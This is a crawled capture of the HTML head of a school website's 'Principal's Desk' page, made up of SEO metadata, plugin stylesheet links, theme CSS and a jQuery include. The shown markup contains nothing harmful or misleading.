

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maharajapublicschoolbela.com/principals-desk/
body_size: 17895
content:
	<!DOCTYPE html><html lang="en-US">	<head>

		        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="//gmpg.org/xfn/11">
        <link rel="pingback" href="https://maharajapublicschoolbela.com/xmlrpc.php">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Principal&#039;s Desk - Best CBSE school in Rewa Satna</title>
	<link rel="canonical" href="https://maharajapublicschoolbela.com/principals-desk/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Principal&#039;s Desk - Best CBSE school in Rewa Satna" />
	<meta property="og:description" content="VISION–WHERE TOGETHER WE THRIVE AND REACH FOR EXCELLENCE Welcome to the Maharaja Public School’s website. As you read through the pages of this site, you will learn more about our wonderful students, our School, and get a feel for the vibrancy and strength of our lively school.&nbsp; This is a school where we are deeply&hellip;" />
	<meta property="og:url" content="https://maharajapublicschoolbela.com/principals-desk/" />
	<meta property="og:site_name" content="Best CBSE school in Rewa Satna" />
	<meta property="article:modified_time" content="2024-07-16T07:52:42+00:00" />
	<meta property="og:image" content="https://maharajapublicschoolbela.com/wp-content/uploads/2024/07/PRINCIPAL-WEBSITE-THOMAS-PARUA.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://maharajapublicschoolbela.com/principals-desk/","url":"https://maharajapublicschoolbela.com/principals-desk/","name":"Principal's Desk - Best CBSE school in Rewa Satna","isPartOf":{"@id":"https://maharajapublicschoolbela.com/#website"},"primaryImageOfPage":{"@id":"https://maharajapublicschoolbela.com/principals-desk/#primaryimage"},"image":{"@id":"https://maharajapublicschoolbela.com/principals-desk/#primaryimage"},"thumbnailUrl":"https://maharajapublicschoolbela.com/wp-content/uploads/2024/07/PRINCIPAL-WEBSITE-THOMAS-PARUA.jpg","datePublished":"2021-08-31T08:45:49+00:00","dateModified":"2024-07-16T07:52:42+00:00","breadcrumb":{"@id":"https://maharajapublicschoolbela.com/principals-desk/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://maharajapublicschoolbela.com/principals-desk/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://maharajapublicschoolbela.com/principals-desk/#primaryimage","url":"https://maharajapublicschoolbela.com/wp-content/uploads/2024/07/PRINCIPAL-WEBSITE-THOMAS-PARUA.jpg","contentUrl":"https://maharajapublicschoolbela.com/wp-content/uploads/2024/07/PRINCIPAL-WEBSITE-THOMAS-PARUA.jpg","width":426,"height":352},{"@type":"BreadcrumbList","@id":"https://maharajapublicschoolbela.com/principals-desk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://maharajapublicschoolbela.com/"},{"@type":"ListItem","position":2,"name":"Principal&#8217;s Desk"}]},{"@type":"WebSite","@id":"https://maharajapublicschoolbela.com/#website","url":"https://maharajapublicschoolbela.com/","name":"Best CBSE school in Rewa Satna","description":"","publisher":{"@id":"https://maharajapublicschoolbela.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maharajapublicschoolbela.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://maharajapublicschoolbela.com/#organization","name":"Maharaja Public School","url":"https://maharajapublicschoolbela.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://maharajapublicschoolbela.com/#/schema/logo/image/","url":"https://maharajapublicschoolbela.com/wp-content/uploads/2021/09/82056785_106403250898922_4454231155851395072_n-1-e1630486204168.png","contentUrl":"https://maharajapublicschoolbela.com/wp-content/uploads/2021/09/82056785_106403250898922_4454231155851395072_n-1-e1630486204168.png","width":1075,"height":1075,"caption":"Maharaja Public School"},"image":{"@id":"https://maharajapublicschoolbela.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Best CBSE school in Rewa Satna &raquo; Feed" href="https://maharajapublicschoolbela.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best CBSE school in Rewa Satna &raquo; Comments Feed" href="https://maharajapublicschoolbela.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maharajapublicschoolbela.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaharajapublicschoolbela.com%2Fprincipals-desk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maharajapublicschoolbela.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaharajapublicschoolbela.com%2Fprincipals-desk%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://maharajapublicschoolbela.com/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://maharajapublicschoolbela.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sbr_styles-css' href='https://maharajapublicschoolbela.com/wp-content/plugins/reviews-feed/assets/css/sbr-styles.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://maharajapublicschoolbela.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://maharajapublicschoolbela.com/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.3.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://maharajapublicschoolbela.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://maharajapublicschoolbela.com/wp-content/plugins/gutentor/assets/library/fontawesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpness-grid-css' href='https://maharajapublicschoolbela.com/wp-content/plugins/gutentor/assets/library/wpness-grid/wpness-grid.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://maharajapublicschoolbela.com/wp-content/plugins/gutentor/assets/library/animatecss/animate.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://maharajapublicschoolbela.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://maharajapublicschoolbela.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://maharajapublicschoolbela.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://maharajapublicschoolbela.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://maharajapublicschoolbela.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://maharajapublicschoolbela.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.30' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://maharajapublicschoolbela.com/wp-content/plugins/gutentor/assets/library/slick/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='sow-post-carousel-base-69e8d07e1cfd-css' href='https://maharajapublicschoolbela.com/wp-content/uploads/siteorigin-widgets/sow-post-carousel-base-69e8d07e1cfd.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sp-news-public-css' href='https://maharajapublicschoolbela.com/wp-content/plugins/sp-news-and-widget/assets/css/wpnw-public.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='staff-directory-css-css' href='https://maharajapublicschoolbela.com/wp-content/plugins/staff-directory-pro/assets/css/staff-directory.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_team_b-font-awesome-front-css' href='https://maharajapublicschoolbela.com/wp-content/plugins/team-builder/assets/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_team_b_bootstrap-front-css' href='https://maharajapublicschoolbela.com/wp-content/plugins/team-builder/assets/css/bootstrap-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_team_b_team-css' href='https://maharajapublicschoolbela.com/wp-content/plugins/team-builder/assets/css/team.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_team_b_owl_carousel_min_css-css' href='https://maharajapublicschoolbela.com/wp-content/plugins/team-builder/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://maharajapublicschoolbela.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='education-base-googleapis-css' href='//fonts.googleapis.com/css?family=Poppins:400,300,500,600' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://maharajapublicschoolbela.com/wp-content/themes/education-base/assets/library/bootstrap/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://maharajapublicschoolbela.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-owl-css' href='https://maharajapublicschoolbela.com/wp-content/themes/education-base/assets/library/owl-carousel/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://maharajapublicschoolbela.com/wp-content/plugins/gutentor/assets/library/magnific-popup/magnific-popup.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='education-base-style-css' href='https://maharajapublicschoolbela.com/wp-content/themes/education-base/style.css?ver=1.4.4' type='text/css' media='all' />
<style id='education-base-style-inline-css' type='text/css'>

              .inner-main-title {
                background-image:url('');
                background-repeat:no-repeat;
                background-size:cover;
                background-attachment:fixed;
                background-position: center; 
                height: 100px;
            }
            .top-header,
            article.post .entry-header .year,
            .wpcf7-form input.wpcf7-submit ::before ,
            .btn-primary::before {
                background-color: #002858;
            }
            .site-footer{
                background-color: #003a6a;
            }
            .copy-right{
                background-color: #002858;
            }
            a:hover,
            a:active,
            a:focus,
            .widget li a:hover,
            .posted-on a:hover,
            .author.vcard a:hover,
            .cat-links a:hover,
            .comments-link a:hover,
            .edit-link a:hover,
            .tags-links a:hover,
            .byline a:hover,
             .widget li a:focus,
            .posted-on a:focus,
            .author.vcard a:focus,
            .cat-links a:focus,
            .comments-link a:focus,
            .edit-link a:focus,
            .tags-links a:focus,
            .byline a:focus,
            .main-navigation .acme-normal-page .current_page_item >a,
            .main-navigation .acme-normal-page .current-menu-item >a,
            .main-navigation .active a,
            .main-navigation .navbar-nav >li a:hover,
            .main-navigation .navbar-nav >li a:focus,
            .team-item h3 a:hover,
            .team-item h3 a:focus,
            .news-notice-content .news-content a:hover,
            .news-notice-content .news-content a:focus,
            .circle .fa{
                color: #ff0a0a;
            }
            .navbar .navbar-toggle:hover,
            .navbar .navbar-toggle:focus,
            .main-navigation .current_page_ancestor > a:before,
            .comment-form .form-submit input,
            .btn-primary,
            .line > span,
            .wpcf7-form input.wpcf7-submit,
            .wpcf7-form input.wpcf7-submit:hover,
            .owl-buttons > div i:hover,
            article.post .entry-header,
            .sm-up-container,
            .read-more,
            .testimonial-content,
            .round-icon,
            .round-icon:hover{
                background-color: #ff0a0a;
                color:#fff;
            }
            .blog article.sticky,
            .top-header .read-more,
            .circle{
                border: 2px solid #ff0a0a;
            }
/*# sourceURL=education-base-style-inline-css */
</style>
<link rel='stylesheet' id='education_base-block-front-styles-css' href='https://maharajapublicschoolbela.com/wp-content/themes/education-base/acmethemes/gutenberg/gutenberg-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css' type='text/css' media='all' integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous" />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css' type='text/css' media='all' integrity="sha384-Vq76wejb3QJM4nDatBa5rUOve+9gkegsjCebvV/9fvXlGWo4HCMR4cJZjjcF6Viv" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
<link rel='stylesheet' id='wp-block-heading-css' href='https://maharajapublicschoolbela.com/wp-includes/blocks/heading/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://maharajapublicschoolbela.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-media-text-css' href='https://maharajapublicschoolbela.com/wp-includes/blocks/media-text/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://maharajapublicschoolbela.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
